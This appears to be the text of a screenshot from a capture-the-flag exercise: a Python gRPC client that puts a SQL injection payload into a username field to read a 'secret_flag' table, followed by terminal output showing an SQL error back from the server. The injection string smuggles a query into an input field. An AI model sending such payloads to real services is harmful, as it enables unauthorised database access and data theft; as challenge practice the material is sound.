 1.py > run
1 import grpc
2 import user_pb2
3 import user_pb2_grpc
4
5 def run():
6 # 连接到 gRPC 服务器
7 with grpc.insecure_channel('chal.78727867.xyz:14514') as channel:
8 stub = user_pb2_grpc.UserServiceStub(channel)
9
10 # 构造请求，发送 username = "admin"
11 request = user_pb2.UserRequest(username="'union select * from secret_flag--")
12 response = stub.GetUser(request)
13
14 # 输出服务器返回的内容
15 print("Response from server:", response.data)
16
17 if __name__ == "__main__":
18 run()
19
问题 输出 调试控制台 终端 端口 Python: 1
PS E:\internetapplications\pythondebug> & "C:/Program Files/python3.9/python.exe" e:/internetapplications/pythondebug/1.py
Response from server: no such table: secret_flag